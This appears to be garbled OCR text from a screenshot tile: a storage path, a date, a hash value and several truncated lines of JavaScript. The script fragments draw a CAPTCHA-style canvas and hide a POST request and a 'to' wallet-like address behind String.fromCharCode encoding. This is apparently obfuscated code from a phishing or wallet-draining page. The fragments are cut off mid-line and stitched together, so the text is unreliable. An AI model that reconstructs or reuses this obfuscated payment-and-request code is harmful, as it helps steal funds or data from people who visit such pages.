
15 Maja, 2026
🖹 HASH-SUM:
64d8642b61539ddad35f34efeec162c6
Updated on: 2026-05-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*14
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.s
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5